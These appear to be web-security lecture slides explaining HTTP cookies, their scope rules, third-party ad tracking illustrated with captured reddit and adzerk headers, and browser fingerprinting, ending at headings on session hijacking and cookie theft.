

- Server maintains trusted state, indexes it with a **cookie**
- Sends cookie to the client
- Client stores cookie indexed by server; returns it with subsequent queries to same server

## Cookies are key-value pairs

Set-Cookie: key=value; options; ....

**HTTP/1.1 200 OK** Date: Tue, 18 Feb 2014 08:20:34 GMT Server: Apache Set-Cookie: session-zdnet-production=6bhqca1i0cbciagu11sisac2p3; path=/; domain=zdnet.com Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN Set-Cookie edition us expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com Set-Cookie: session-zunet-production=590b97fpinqe4bgoide4dvvq11; path=/; domain=zunet.com Set-Cookie: user agent=desktop Set-Cookie: zdnet\_ad\_session=f Set-Cookie: firstpg=0 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache X-UA-Compatible: IE=edge,chrome=1 Vary: Accept-Encoding Content-Encoding: gzip Content-Length: 18922 Keep-Alive: timeout=70, max=146 **Connection: Keep-Alive** Content-Type: text/html; charset=UTF-8

**Headers**

<html> …… </html>

## Cookies

Set-Cookie:(edition=us;)expires=Wed, 18-Feb-2015 08:20:34 GMT;)path=/;)domain=.zdnet.com



### **Semantics**

- Store value "**us**" under the key "**edition**"
- This value is no good as of **Wed Feb 18…**
- This value should only be readable by any domain ending in **.zdnet.com**
- This should be available to any resource within a subdirectory of /
- Send the cookie with any future requests to **<domain>/<path>**

## Cookies

Set-Cookie:(edition=us;)expires=Wed, 18-Feb-2015 08:20:34 GMT;)path=/;)domain=.zdnet.con



### **Semantics**

- Store value "**us**" under the key "**edition**"
- This value is no good as of **Wed Feb 18…**
- This value should only be readable by any domain ending in **.zdnet.com**
- This should be available to any resource within a subdirectory of /
- Send the cookie with any future requests to <domain>/<path>

### Cookies: closer look

- Server can create/delete cookies in a client
	- via http response or via script (in a page sent by server)
- A cookie consists of
	- name-value pair: <name>=<value>
	- attributes:
		- domain = <cookie-domain> // default: URL's domain
		- path = <cookie-path> // default: URL's path
		- expires = <expiry-time> // default: session/timeout
		-
- -
- secure // cookie sent only on https
- HttpOnly // cookie accessible only via http (not script)
- cookie-domain: any non-top-level domain-suffix of URL's domain

• a.b.com can set cookies for a.b.com, .b.com but not for c.b.com, c.com, .com

### Cookie scope: closer look

- A cookie is in the scope of a URL if
	- cookie-domain is domain-suffix of URL-domain, and
	- cookie-path is prefix of URL-path, and
	- protocol is HTTPS if cookie is "secure"
- Every request sent by a client has in its header the name-value pairs of all cookies in the scope of the request's URL
	- html/script that initiates the request has no control over this
- So authentication cannot be based solely on presence of cookies in req headers

# Requests with cookies

HTTP/1.1 200 OK Date: Tue, 18 Feb 2014 08:20:34 GMT Server: Apache Set-Cookie: session-zdnet-production=6bhqca1i0cbciagu11sisac2p3; path=/; domain=zdnet.com Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN0 Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN0 Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com Set-Cookie: session-zdnet-production=59ob97fpinqe4bg6lde4dvvq11; path=/; domain=zdnet.com

### **Subsequent visit**

**HTTP Headers** 

http://zdnet.com/

**GET / HTTP/1.1** Host: zdnet.com User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1, utf-8; q=0.7,\*; q=0.7 Keep-Alive: 115 Connection: keep-alive Cookie session-zdnet-production=59ob97fpinqe4bg6lde4dvvq11)(zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNW)

# Why use cookies?

### • **Session identifier**

- After a user has authenticated, subsequent actions provide a cookie
- So the user does not have to authenticate each time

### • **Personalization**

- Let an anonymous user customize your site
- Store language choice, etc., in the cookie

# Why use cookies?

#### • **Tracking users**

- Advertisers want to know your behavior
- Ideally build a profile *across different websites*
- Visit the Apple Store, then see iPad ads on Amazon?!
- How can site B know what you did on site A?

- Site A loads an ad from Site C
- Site C maintains cookie DB
- Site B also loads ad from Site C
- **"Third-party cookie"**
- **Commonly used by large ad networks (doubleclick)**



### Ad provided by an ad network

#### Snippet of [reddit.com](http://reddit.com) source

```
\Box <div class="side">
   \boxplus <div class="spacer">
   E <div class="spacer">
   \Box <div class="spacer">
   \Box <div class="spacer">
   E <div class="spacer">
   \Box <div class="spacer">
       □ <iframe id="ad main" scrolling="no" frameborder="0" src="http://static.adzerk.net
         /reddit/ads.html?sr=-reddit.com,loggedout&bust2#http://www.reddit.com" name="ad main">
           \equiv <html>
               \Box <head>
                  \mathbb{E} <style>
                  E <script type="text/javascript" async="" src="http://engine.adzerk.net
                    /ados?t=1424367472275&request={"Placements":
                    [ {"A":5146, "S":24950, "D":"main", "AT":5},
                    {"A":5146,"S":24950,"D":"sponsorship","AT":8}],"Keywords":"-reddit.com%2Clogg
                    %3A%2F%2Fww.reddit.com%2F","IsAsync":true,"WriteResults":true}">
                  \Box <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1
                    /jquery.min.js" type="text/javascript">
                  □ <script src="//secure.adzerk.net/ados.js?q=43" type="text/javascript">
                  \Box <script type="text/javascript">
                  \Box <script type="text/javascript">
                  □ <script type="text/javascript" src="http://static.adzerk.net/Extensions
                    /adFeedback.is">
                  \Box <link rel="stylesheet" href="http://static.adzerk.net/Extensions
                    /adFeedback.css">
                 </head>
```
### Snippet of [reddit.com](http://reddit.com) source



### I visit [reddit.com](http://reddit.com)

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=-reddit.com,loggedout&bust2#http://www.reddit.com

GET /reddit/ads.html?sr=-reddit.com,loggedout&bust2 HTTP/1.1 Host: static.adzerk.net User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1, utf-8; q=0.7,\*; q=0.7 Keep-Alive: 115 Connection: keep-alive Referer: http://www.reddit.com/

**HTTP/1.1 200 OK** Date: Thu, 19 Feb 2015 17:37:51 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive Set-Cookie: cfduid=dc3a93cd30ca47b76600d63cde283e9b81424367471; expires=Fri, 19-Feb-16 17:37:51 GMT; path=/; domain=.adzerk.net...

### I visit [reddit.com](http://reddit.com)

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=-reddit.com,loggedout&bust2#http://www.reddit.com

```
GET /reddit/ads.html?sr=-reddit.com,loggedout&bust2 HTTP/1.1
Host: static.adzerk.net
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7,*; q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.reddit.com/
HTTP/1.1 200 OK
```
Date: Thu, 19 Feb 2015 17:37:51 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive Set-Cookie: cfduid=dc3a93cd30ca47b76600d63cde283e9b81424367471; expires=Fri, 19-Feb-16 17:37:51 GMT; path=/; domain=.adzerk.net...

### I visit [reddit.com](http://reddit.com)

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=-reddit.com,loggedout&bust2#http://www.reddit.com

```
GET /reddit/ads.html?sr=-reddit.com,loggedout&bust2 HTTP/1.1
Host: static.adzerk.net
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7,*; q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.reddit.com/
HTTP/1.1 200 OK
Date: Thu, 19 Feb 2015 17:37:51 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: cfduid=dc3a93cd30ca47b76600d63cde283e9b81424367471; expires=Fri, 19-Feb-16 17:37:51 GMT; path=/; domain=.adzerk.net...
```
#### I visit [reddit.com](http://reddit.com)

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=-reddit.com,loggedout&bust2#http://www.reddit.com

GET /reddit/ads.html?sr=-reddit.com,loggedout&bust2 HTTP/1.1 Host: static.adzerk.net User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1, utf-8; q=0.7,\*; q=0.7 Keep-Alive: 115 Connection: keep-alive Referer: http://www.reddit.com/ **HTTP/1.1 200 OK** Date: Thu, 19 Feb 2015 17:37:51 GMT Content-Type: text/html Transfer-Encoding: chunked **Connection: keep-alive** Set-Cookie: cfduid=dc3a93cd30ca47b76600d63cde283e9b81424367471; expires=Fri, 19-Feb-16 17:37:51 GMT; path=/; domain=.adzerk.net...

#### Later, I go to reddit.com/r/security

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=security,loggedout&bust2#http://www.reddit.com

#### I visit [reddit.com](http://reddit.com)

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=-reddit.com,loggedout&bust2#http://www.reddit.com

GET /reddit/ads.html?sr=-reddit.com,loggedout&bust2 HTTP/1.1 Host: static.adzerk.net User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1, utf-8; q=0.7,\*; q=0.7 Keep-Alive: 115 Connection: keep-alive Referer: http://www.reddit.com/ **HTTP/1.1 200 OK** Date: Thu, 19 Feb 2015 17:37:51 GMT Content-Type: text/html Transfer-Encoding: chunked **Connection: keep-alive** Set-Cookie: cfduid=dc3a93cd30ca47b76600d63cde283e9b81424367471; expires=Fri, 19-Feb-16 17:37:51 GMT; path=/; domain=.adzerk.net...

#### Later, I go to reddit.com/r/security

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=security,loggedout&bust2#http://www.reddit.com

#### I visit [reddit.com](http://reddit.com)

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=-reddit.com,loggedout&bust2#http://www.reddit.com

GET /reddit/ads.html?sr=-reddit.com,loggedout&bust2 HTTP/1.1 Host: static.adzerk.net User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1, utf-8; q=0.7,\*; q=0.7 Keep-Alive: 115 Connection: keep-alive Referer: http://www.reddit.com/ **HTTP/1.1 200 OK** Date: Thu, 19 Feb 2015 17:37:51 GMT Content-Type: text/html Transfer-Encoding: chunked **Connection: keep-alive** Set-Cookie: cfduid=dc3a93cd30ca47b76600d63cde283e9b81424367471; expires=Fri, 19-Feb-16 17:37:51 GMT; path=/; domain=.adzerk.net...

#### Later, I go to reddit.com/r/security

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=security,loggedout&bust2#http://www.reddit.com

#### I visit [reddit.com](http://reddit.com)

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=-reddit.com,loggedout&bust2#http://www.reddit.com

GET /reddit/ads.html?sr=-reddit.com,loggedout&bust2 HTTP/1.1 Host: static.adzerk.net User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1, utf-8; q=0.7,\*; q=0.7 Keep-Alive: 115 We are only sharing this cookie with Connection: keep-alive Referer: http://www.reddit.com/ \*.adzerk.net; but we are telling them **HTTP/1.1 200 OK** Date: Thu, 19 Feb 2015 17:37:51 GMT about where we just came fromContent-Type: text/html Transfer-Encoding: chunked **Connection: keep-alive** Set-Cookie: cfduid=dc3a93cd30ca47b76600d63cde283e9b81424367471; expires=Fri, 19-Feb-16 17:37:51 GMT; path=/; domain=.adzerk.net..

#### Later, I go to reddit.com/r/security

#### **HTTP Headers**

http://static.adzerk.net/reddit/ads.html?sr=security,loggedout&bust2#http://www.reddit.com

# Beyond cookies

- Browser fingerprint: based on device properties and settings
	- browser, screen resolution
	- OS, TCP/IP, MAC
	- hardware clock skew, graphics (canvas fingerprint)
	- etc
- Web storage: local (per origin) or session (per origin & window)
	- much larger than space for cookies
	- controlled by client-side script (not included in headers by default)
	- can be used to back-up cookies!
- Flash cookies (aka local shared objects)
	- like local storage
	- but shared across all browsers and flash players on OS

## Session Hijacking

## Cookies and web authentication

- *Extremely common* use of cookies: track users who have already authenticated
- When user visits site and logs in, server associates *"session cookie"* with the logged-in user's info
- Subsequent requests include the cookie in the request headers and/or as one of the fields
- Goal: Know you are talking to same browser that "was earlier authenticated as Alice"

# Cookie theft

